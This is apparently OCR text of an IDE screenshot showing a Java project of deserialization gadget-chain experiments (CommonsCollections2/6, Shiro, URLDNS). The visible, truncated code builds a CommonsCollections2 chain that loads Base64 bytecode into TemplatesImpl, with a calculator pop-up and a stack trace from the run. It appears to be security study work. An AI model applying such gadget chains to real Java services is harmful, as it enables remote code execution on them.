 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help test - CommonCollection2_noArray.java
test src main java com example demo CommonCollection2_noArray
CommonCollection2_noArray
Project
CommonCollection2_noArray.java CommonCollection2.java TemplatesImpl.java ClassCastException.java ComparableComparator.class CommonCollection6.java Invok
9 1 56
Project
Bookmarks
Structure
Maven
Database
Notifications
test E:\项目\java\test
.idea
src
main
java
com
example
demo
App
BCELClassLoader
CC6WithShiro
CommonCollection2
CommonCollection2_noArray
CommonCollection6
CommonCollections1
CommonCollections1_lazyMap
DefineClassImpl
DefineClassImplRe
DefineClassImplReWithInstantiat
ExampleInvocationHandler
Hello
Hello.class
HelloDefineClass
HelloTemplatesImpl
HelloTemplatesImpl.class
out.bin
readobject
RemoteURL
URLDNS
resources
test
1 package com.example.demo;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5 import org.apache.commons.collections4.Transformer;
6 import org.apache.commons.collections4.comparators.TransformingComparator;
7 import org.apache.commons.collections4.functors.InvokerTransformer;
8
9 import java.io.ByteArrayInputStream;
10 import java.io.ByteArrayOutputStream;
11 import java.io.ObjectInputStream;
12 import java.io.ObjectOutputStream;
13 import java.lang.reflect.Field;
14 import java.util.Base64;
15 import java.util.PriorityQueue;
16 import java.util.Properties;
17
18 public class CommonCollection2_noArray {
19 public static void main(String[] args) throws Exception {
20 // 执行类
21 Transformer Transform = new InvokerTransformer( methodName: "toStrin
22 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgAT
23 TemplatesImpl obj = new TemplatesImpl();
24 setFieldValue(obj, fieldName: "_class", value: null);
25 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{code});
26 setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
27 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImp
28 // setFieldValue(obj, "_outputProperties", new Properties());
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: CommonCollection2_noArray
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
... 16 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:371)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
... 21 more
Process finished with exit code 1
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 173 ms (moments ago) 53:1 CRLF UTF-8 4 spaces